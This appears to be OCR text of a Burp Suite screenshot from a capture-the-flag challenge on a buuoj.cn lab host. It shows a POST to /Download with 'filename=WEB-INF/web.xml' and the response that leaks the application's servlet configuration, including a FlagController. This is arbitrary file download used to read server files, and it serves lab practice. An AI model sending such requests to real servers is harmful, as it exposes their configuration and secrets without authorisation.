 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://0021f34c-d7e6-4624-8e95-17229dc2d2b5.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 0021f34c-d7e6-4624-8e95-17229dc2d2b5.node4.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 Content-Type: application/x-www-form-urlencoded;
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 24
11
12 filename=WEB-INF/web.xml
Search... 0 matches
Response
Pretty Raw Hex Render \n
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="
http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
13 version="4.0">
14
15 <welcome-file-list>
16 <welcome-file>Index</welcome-file>
17 </welcome-file-list>
18
19 <servlet>
20 <servlet-name>IndexController</servlet-name>
21 <servlet-class>com.wm.ctf.IndexController</
servlet-class>
22 </servlet>
23 <servlet-mapping>
24 <servlet-name>IndexController</servlet-name>
25 <url-pattern>/Index</url-pattern>
26 </servlet-mapping>
27
28 <servlet>
29 <servlet-name>LoginController</servlet-name>
30 <servlet-class>com.wm.ctf.LoginController</
servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>LoginController</servlet-name>
34 <url-pattern>/Login</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>DownloadController</servlet-name
>
39 <servlet-class>com.wm.ctf.DownloadController</
servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>DownloadController</servlet-name
>
43 <url-pattern>/Download</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>FlagController</servlet-name>
48 <servlet-class>com.wm.ctf.FlagController</
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
filename WEB-INF/web.xml
Request cookies 0
Request headers 9
Response headers 6
Done 1,767 bytes | 59 millis